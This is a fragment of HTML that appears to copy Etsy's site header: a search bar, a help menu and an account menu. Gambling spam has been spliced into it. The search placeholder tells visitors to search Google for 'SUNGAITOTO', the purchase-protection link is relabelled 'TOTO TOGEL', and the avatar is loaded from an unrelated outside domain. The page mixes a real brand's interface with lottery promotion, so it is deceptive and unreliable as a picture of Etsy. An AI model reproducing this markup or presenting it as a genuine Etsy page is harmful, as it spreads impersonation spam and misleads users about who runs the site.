                            <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
                                <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops
</label>
                                <div class="search-container" data-id="search-bar">
                                    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
                                        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SUNGAITOTO'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
                                        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                            <span class="wt-screen-reader-only">Clear search</span>
                                            <span class="wt-icon wt-icon--smaller wt-nudge-t-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
     </svg>
                                            </span>
                                        </button>
                                        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
                                            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path>
     </svg>
                                            </span>
                                        </button>
                                    </div>
                                    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions"></div>
                                </div>
                                <input id="search-js-router-enabled" type="hidden" value="true"/>
                                <input type="hidden" value="all" name="search_type" id="search-type"/>
                            </form>
                        </div>
                    </div>
                    <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                            <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label>
                        </div>
                    </a>
                    <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
                    <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                        <nav aria-label="Main">
                            <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                                <li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu"></li>
                                <li>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
                                            <span class="wt-menu__trigger__label">
     <span class="etsy-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
             <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
         </svg>
     </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
         <p class="wt-text-body-small">Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
     </div>
     <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
         Go to Purchases
        
         <span class="etsy-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path>
             </svg>
         </span>
     </button>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-pt-xs-3"></div>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
                         <path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
                         <path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
                         <path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
                         <path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
                         <path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
                         <path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
                         <path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
                         <path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
                         <path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
                         <path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">TOTO TOGEL</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
         <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path>
                         <circle cx="12" cy="16.5" r="1.5"/></circle>
                         <path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
         <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
             </div>
         </a>
     </li>
     <div class="wt-pb-xs-2"></div>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-user-nav-container>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                            <span class="wt-menu__trigger__label">
     <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
     <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">0
    </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
             </div>
             <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Team Bubadibako</h4>
                 <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
             </span>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path>
                         <path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path>
                         <path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path>
                         <path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path>
                         <circle cx="12" cy="3.5" r="0.5"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                 <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path>
                         <circle cx="16" cy="8" r="2"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
         <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path>
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
         <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
                         <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path>
                         <path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
                         <path d="M22 19H10v-2h10V7H10V5h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
             </div>
         </a>
     </li>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
